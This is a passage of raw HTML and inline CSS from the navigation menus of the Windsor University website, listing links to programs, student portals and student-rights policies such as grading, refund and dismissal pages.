data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/undergraduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Undergraduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Graduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/online-courses/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Online Courses</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/open-educational-library-resources/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Open Educational Library Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/scholarships/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Scholarships</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-22800 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has active" data-vertical-menu=280px><a href="https://windsoruniversity.us/portals/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Portals<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://moodle.windsoruniversity.us" class="dropdown-item">Moodle &#8211; Students Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/" class="dropdown-item">Student Resources</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34697 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/transcript/" class="dropdown-item">Transcript Portal Information</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/instructor-launchpad/" class="dropdown-item">Instructor Launchpad</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="23037" class="elementor elementor-23037" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a4bf59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a4bf59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6939b28" data-id="6939b28" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-df1d861 elementor-align-start elementor-widget__width-initial elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="df1d861" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Moodle - Students Portal</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/transcript/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transcript Portal Information</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructions-for-students/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructions for Students</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/testimonial/" class="ekit-menu-nav-link">Testimony</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=800px><a target="_blank" href="https://windsoruniversity.us/student-rights/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Student Rights<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records/" class="dropdown-item">Student Records</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/system-technology-requirements/" class="dropdown-item">System &#038; Technology Requirements</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/sap-policy/" class="dropdown-item">SAP Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/retention/" class="dropdown-item">Student Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-freedom/" class="dropdown-item">Academic Freedom</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/services/" class="dropdown-item">Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/transfer-of-credit/" class="dropdown-item">Transfer of Credit</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/disciplinary-process/" class="dropdown-item">Disciplinary Process</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55716 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/accelerated-master-of-business-12-months/grading-policy/" class="dropdown-item">Grading Policy &#8211; Accelerated MBA</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://community.windsoruniversity.us/" class="dropdown-item">Community Chat Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records-retention/" class="dropdown-item">Student Records Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/honesty/" class="dropdown-item">Honesty Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/fraud-deceptions/" class="dropdown-item">Frauds and Deceptions</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/university-academic-calendar/" class="dropdown-item">Calendars</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/dismissal/" class="dropdown-item">Dismissal Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/admission-policy/" class="dropdown-item">Admission Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/?page_id=9720" class="dropdown-item">Refund Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/accessibility-policy/" class="dropdown-item">Accessibility Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-policies/" class="dropdown-item">Academic Polices</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/" class="dropdown-item">Grading Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/grievance/" class="dropdown-item">Grievance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/attendance/" class="dropdown-item">Attendance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/" class="dropdown-item">Student Catalog</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="55761" class="elementor elementor-55761" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-de57110 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de57110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01470c5" data-id="01470c5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4d0a05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d0a05" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/academic-policies/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Academic Policies</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/fraud-deceptions/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Frauds &amp; Deceptions Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/disciplinary-process/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Disciplinary Process</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/dismissal-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Dismissal Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Retention</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb47d8" data-id="cdb47d8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3fc3171 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc3171" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 